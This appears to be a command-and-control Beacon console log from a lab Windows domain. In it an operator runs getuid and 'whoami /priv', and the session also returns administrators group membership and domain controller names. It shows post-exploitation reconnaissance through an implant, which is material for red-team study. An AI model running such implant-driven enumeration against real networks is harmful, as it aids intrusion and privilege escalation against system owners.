 BEACON: 192.168.2.9 @ 1588
Beacon> getuid
(*) Beacon tasked to execute: getuid
Beacon> shell whoami /priv
(*) Beacon tasked to execute: whoami /priv
2024-01-05 22:18:20 [+] received output:
Thottysploity.com\JevDev
2024-01-05 22:18:20 [+] received output:
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
2024-01-05 22:20:35 [+] received output:
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
Igor
THOTTYSPLOITY\Domain Admins
THOTTYSPLOITY\ITSupport
THOTTYSPLOITY\JevDev
The command completed successfully.
2024-01-05 22:20:41 [+] received output:
Get list of DCs in domain '' from '\\WIN-SJ39U8K8RBS.Thottysploity.com'.
    WIN-SJ39U8K8RBS.Thottysploity.com [PDC]  [DS] Site: Default-First-Site-Name
    WIN-GVVSP2K4NM6.Thottysploity.com        [DS] Site: Default-First-Site-Name
The command completed successfully